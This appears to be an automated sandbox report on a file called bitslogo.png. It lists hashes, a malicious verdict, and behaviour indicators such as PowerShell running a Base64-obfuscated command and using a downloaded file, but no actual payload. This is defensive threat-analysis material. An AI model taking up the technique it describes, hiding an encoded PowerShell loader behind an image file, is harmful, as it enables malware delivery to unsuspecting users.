| File name: | bitslogo.png |
| Full analysis: | https://app.any.run/tasks/49c11ab5-0f99-4fd7-8363-584d33787d7c |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2024, 11:54:56 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | image/png |
| File info: | PNG image data, 200 x 200, 8-bit/color RGBA, non-interlaced |
| MD5: | B89B2B4E8528B4863B5739E2A28A0D7A |
| SHA1: | 9A5C3D61FD59DF0A6FE270A61431C00243938727 |
| SHA256: | 6A88CD56A5BE9409BDFACD4843C82F286A190116394034E4018010F3D122FB0D |
| SSDEEP: | 384:SPUXi41hronAgYgxWHWh602JwO4V1FjwKtxmasfQvs/S+zujtCdADrtViglApMrQ:Sa1hreAhcREhaFhx0fQ7+aAdADrG9Dv |
MALICIOUS
No malicious indicators.SUSPICIOUS
Application launched itself
- powershell.exe (PID: 5472)











Base64-obfuscated command line is found
- powershell.exe (PID: 5472)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 5472)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 5472)
INFO
Manual execution by a user
- powershell.exe (PID: 5472)
Checks current location (POWERSHELL)
- powershell.exe (PID: 5472)
The process uses the downloaded file
- powershell.exe (PID: 5472)
